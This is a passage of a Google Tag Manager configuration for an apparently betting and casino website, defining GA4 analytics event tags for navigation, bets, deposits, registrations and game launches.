Events"]],"vtp_enhancedUserId":false,"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3304},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",263,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inbox_messageSendDate","parameterValue",["macro",220]],["map","parameter","inbox_messageType","parameterValue",["macro",221]],["map","parameter","inbox_messageSource","parameterValue",["macro",222]],["map","parameter","inbox_promotionId","parameterValue",["macro",223]],["map","parameter","sitecore_templateid","parameterValue",["macro",224]],["map","parameter","inbox_isPreviewTncClicked","parameterValue",["macro",225]],["map","parameter","inbox_previewMode","parameterValue",["macro",226]],["map","parameter","tag_name","parameterValue","GA4 - Inbox"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]],["map","parameter","inbox_eventid","parameterValue",["macro",227]],["map","parameter","inbox_bonusid","parameterValue",["macro",228]],["map","parameter","inbox_offerid","parameterValue",["macro",229]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":["macro",230],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3308},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","term_search","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Global Search"],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_enhancedUserId":false,"vtp_eventName":"global_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3309},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Game Displayed Event"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_displayed","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3310},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","category_event","parameterValue","bet place success"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","RT - GA4 - EE - Purchase (Bet Place Success)"],["map","parameter","position_event","parameterValue",["macro",135]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",136]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3312},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Inbox Menu Action"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]]],"vtp_eventName":"inbox_menu_action","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3313},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3316},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Navigation - Header"]],"vtp_enhancedUserId":false,"vtp_eventName":"header_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3319},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_eventType":"view_item_list","vtp_productArray":["macro",231],"tag_id":3320},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Fit to Play"]],"vtp_enhancedUserId":false,"vtp_eventName":"fit_to_play","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3322},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Event.clicks Sports Events"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",150],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3323},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Event.clicks casino Events"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",81],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3328},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Next Races Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3329},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Save"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_save","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3332},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","RT - GA4 - Registration - Successful"]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3333},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Markers of Harm"]],"vtp_enhancedUserId":false,"vtp_eventName":"markers_of_harm","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3337},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Next Races - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3339},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","payment_method","parameterValue",["macro",232]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","error_message","parameterValue",["macro",233]],["map","parameter","category_event","parameterValue","deposit failure"],["map","parameter","label_event","parameterValue",["macro",233]],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","tag_name","parameterValue","GA4 - Deposit Error"]],"vtp_eventName":"deposit_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3342},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - OveraskSKU Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3344},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message Clicks"]],"vtp_eventName":"eds_message_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3346},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login Process Form Interactions"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3350},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",154]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","stream_eventid","parameterValue",["macro",234]],["map","parameter","stream_providerid","parameterValue",["macro",235]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","tag_name","parameterValue","GA4 - Video Stream"]],"vtp_enhancedUserId":false,"vtp_eventName":"video_streaming","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3353},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","tag_name","parameterValue","GA4 - Deposit Prompt Interactions"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","bigwin_id","value",["macro",236]]],"vtp_eventName":"deposit_prompt","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3355},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Session Inactivity"]],"vtp_enhancedUserId":false,"vtp_eventName":"session_inactivity","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3356},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","tag_name","parameterValue","GA4 - Registration Process"]],"vtp_userProperties":["list",["map","name","registration_source","value",["macro",210]]],"vtp_eventName":"registration_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3358},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Deposit \u0026 Play Process"]],"vtp_enhancedUserId":false,"vtp_eventName":"deposit_play_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3359},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",180]],["map","parameter","action_event","parameterValue",["macro",77]],["map","parameter","label_event","parameterValue",["macro",182]],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies OptIN"]],"vtp_eventName":["macro",79],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3361},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_status","parameterValue",["macro",237]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","game_containerdesc","parameterValue",["macro",238]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","tag_name","parameterValue","RT - GA4 - Game Launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",14]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_launch","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3369},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","betslip error"],["map","parameter","action_event","parameterValue",["macro",239]],["map","parameter","error_id","parameterValue",["macro",2]],["map","parameter","error_message","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","tag_name","parameterValue","GA4 - Betslip error"]],"vtp_enhancedUserId":false,"vtp_eventName":"betslip_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3373},{"function":"__cvt_32112221_3017","metadata":["map"],"once_per_event":true,"vtp_dropDownMenu1ExpireType":"session","vtp_checkbox1Secure":false,"vtp_text1CookieValue":["macro",240],"vtp_checkbox1Path":true,"vtp_text1Path":"\/","vtp_text1Domain":["macro",219],"vtp_checkbox1SameSite":false,"vtp_text1CookieName":"hash2","vtp_checkbox1Domain":true,"tag_id":3378},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Contact Verification BORIS"]],"vtp_enhancedUserId":false,"vtp_eventName":"contact_verification_boris","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3383},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Connect Card"]],"vtp_enhancedUserId":false,"vtp_eventName":"connect_card","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3385},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Remove"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3391},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","page errors"],["map","parameter","action_event","parameterValue","404"],["map","parameter","tag_name","parameterValue","GA4 - Page Not Found"]],"vtp_eventName":"page_not_found","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3392},{"function":"__paused","vtp_originalTagType":"cvt_32112221_3017","tag_id":3396},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","tag_name","parameterValue","GA4 - Document Upload"]],"vtp_enhancedUserId":false,"vtp_eventName":"document_upload","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3405},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",261,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Page View - Cross Domains"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3413},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Account Details"]],"vtp_enhancedUserId":false,"vtp_eventName":"account_details","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3419},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",246],"vtp_use_add":false,"vtp_event":"Hash.Mobile","tag_id":3420},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Checkout (Bet 